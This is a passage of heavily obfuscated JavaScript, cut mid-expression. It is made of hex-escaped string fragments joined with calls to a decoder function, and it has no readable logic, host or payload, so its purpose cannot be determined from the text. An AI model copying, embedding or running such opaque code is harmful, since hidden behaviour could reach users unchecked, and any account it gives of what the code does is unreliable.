)+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x62\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x35\x33\x31')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x31'+_0x38fcd3('\x30\x78\x61\x38\x39')+'\x63\x3d\x65\x3b\x31\x48\x20\x37\x6c\x3d'+_0x38fcd3('\x30\x78\x31\x31\x30\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x37')+_0x38fcd3('\x30\x78\x31\x62\x33')+'\x6d\x3d\x3d\x63\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x62\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x33\x66\x35')+_0x38fcd3('\x30\x78\x64\x30\x36')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x64\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x35')+'\x27\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x30\x35')+'\x37\x6e\x29\x3a\x62\x3d\x62\x5b\x63\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x35\x33\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x31\x31\x35\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x34\x32\x39')+_0x38fcd3('\x30\x78\x31\x30\x31\x65')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x36\x39')+_0x38fcd3('\x30\x78\x39\x64\x65')+_0x38fcd3('\x30\x78\x32\x37\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x34\x61\x34')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x33')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x38\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x37\x33\x64')+_0x38fcd3('\x30\x78\x33\x30\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x36\x64\x66')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x73\x5c\x5c\x5c\x27\x7d\x31\x68\x20'+_0x38fcd3('\x30\x78\x38\x62\x65')+_0x38fcd3('\x30\x78\x65\x31\x32')+_0x38fcd3('\x30\x78\x66\x36\x39'))+('\x5c\x5c\x5c\x27\x5d\x5b\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x31')+_0x38fcd3('\x30\x78\x37\x64\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x64\x63\x36')+_0x38fcd3('\x30\x78\x39\x62\x34')+_0x38fcd3('\x30\x78\x32\x33\x32')+'\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x7a'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x34\x5c\x5c\x5c\x27\x29\x31\x68\x20'+'\x68\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x62\x37\x34')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x35\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x66')+_0x38fcd3('\x30\x78\x33\x32\x64')+_0x38fcd3('\x30\x78\x39\x34\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x61\x61\x34')+_0x38fcd3('\x30\x78\x33\x64\x36')+_0x38fcd3('\x30\x78\x63\x36\x34')+_0x38fcd3('\x30\x78\x33\x39\x32')+_0x38fcd3('\x30\x78\x31\x31\x38\x65')+'\x50\x3d\x34\x47\x28\x32\x6e\x2c\x69\x29'+_0x38fcd3('\x30\x78\x39\x64\x33')+_0x38fcd3('\x30\x78\x63\x39\x61')+_0x38fcd3('\x30\x78\x34\x35\x31')+_0x38fcd3('\x30\x78\x66\x62\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3b\x31'+_0x38fcd3('\x30\x78\x32\x39\x30')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x39\x37\x32')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27'+'\x29\x29\x33\x33\x2b\x3d\x65\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x37\x30')+_0x38fcd3('\x30\x78\x66\x39\x66')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x31\x64\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x34\x62\x37')+_0x38fcd3('\x30\x78\x61\x65\x30')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x32\x37\x35')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x31')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x39\x37\x64')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x64\x65\x32')+_0x38fcd3('\x30\x78\x34\x39\x65')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x61\x31\x66')+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x38\x61\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x63\x32')+'\x5c\x5c\x27\x29\x29\x2b\x33\x47\x2b\x28'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c')+('\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x37\x31')+_0x38fcd3('\x30\x78\x33\x31\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27'+'\x29\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x34\x62\x39')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x31\x32\x35\x65')+'\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x65\x38')+'\x5c\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29'+'\x2b\x69\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+'\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x37\x35\x66')+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x35\x32')+_0x38fcd3('\x30\x78\x62\x38\x30')+'\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x31\x34')+'\x27\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x39\x30\x32')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x31\x30\x37\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x34\x64\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x35\x65')+'\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x64\x61')+_0x38fcd3('\x30\x78\x38\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x64\x62\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x31\x39')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x30\x34')+'\x27\x29\x29\x2b\x34\x51\x2b\x28\x65\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x34\x32\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x65\x35\x66')+_0x38fcd3('\x30\x78\x32\x39\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x7d'+_0x38fcd3('\x30\x78\x63\x34\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x65')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x34\x38\x61')+_0x38fcd3('\x30\x78\x66\x39\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x30\x37')+_0x38fcd3('\x30\x78\x66\x31\x38'))+('\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33'+'\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x61\x30\x37')+_0x38fcd3('\x30\x78\x63\x36\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x36')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x62\x33\x30')+_0x38fcd3('\x30\x78\x37\x63\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x38\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x66')+'\x5c\x5c\x5c\x27\x29\x29\x29\x53\x5b\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x63\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x38\x34')+_0x38fcd3('\x30\x78\x62\x30\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x27\x29\x5d\x28\x66\x29\x2c\x53'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x34\x65\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x35\x61\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x38\x39')+_0x38fcd3('\x30\x78\x37\x37\x39')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x34')+_0x38fcd3('\x30\x78\x64\x65\x35')+_0x38fcd3('\x30\x78\x64\x61\x38')+_0x38fcd3('\x30\x78\x38\x61\x31')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+'\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x38\x65')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36'+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x63\x63')+_0x38fcd3('\x30\x78\x65\x64\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x65\x33\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x65\x30')+'\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x66\x30\x35')+_0x38fcd3('\x30\x78\x32\x32\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x35\x33\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x36\x66\x39')+_0x38fcd3('\x30\x78\x32\x34\x39'))+(_0x38fcd3('\x30\x78\x65\x33\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65'+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x65\x37')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x64\x62\x65')+_0x38fcd3('\x30\x78\x35\x64\x66')+_0x38fcd3('\x30\x78\x36\x61\x33')+'\x41\x7b\x31\x74\x28\x54\x5b\x65\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x31\x62\x34')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x32\x65\x34')+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x37\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x37\x31\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x63\x38\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x33\x61\x36')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+'\x31\x35\x5c\x5c\x5c\x27\x29\x3b\x31\x68'+_0x38fcd3('\x30\x78\x61\x35\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x32\x32\x32')+_0x38fcd3('\x30\x78\x39\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x31\x62')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x65\x63\x64')+_0x38fcd3('\x30\x78\x66\x37\x66')+'\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x66\x63')+_0x38fcd3('\x30\x78\x63\x61\x62')+_0x38fcd3('\x30\x78\x61\x63\x34')+_0x38fcd3('\x30\x78\x37\x33\x33')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x36\x35\x66')+'\x3d\x7b\x7d\x3b\x6d\x5b\x65\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x65\x62\x61')+_0x38fcd3('\x30\x78\x37\x37\x62')+_0x38fcd3('\x30\x78\x33\x62\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x39\x61\x35')+_0x38fcd3('\x30\x78\x39\x65\x35')+_0x38fcd3('\x30\x78\x65\x63\x33')+_0x38fcd3('\x30\x78\x36\x64\x32')+_0x38fcd3('\x30\x78\x34\x63\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c'+'\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x31\x31\x35\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x33\x62\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x64\x34')+_0x38fcd3('\x30\x78\x64\x35\x30')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x35')+'\x42\x2c\x70\x5b\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x62\x66')+_0x38fcd3('\x30\x78\x64\x32\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x36\x35')+_0x38fcd3('\x30\x78\x62\x61\x35'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x38\x65')+_0x38fcd3('\x30\x78\x64\x33\x39')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d'+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x39\x62\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x35\x66')+_0x38fcd3('\x30\x78\x66\x61\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x37\x62')+_0x38fcd3('\x30\x78\x64\x36\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x35\x63')+_0x38fcd3('\x30\x78\x61\x34\x39')+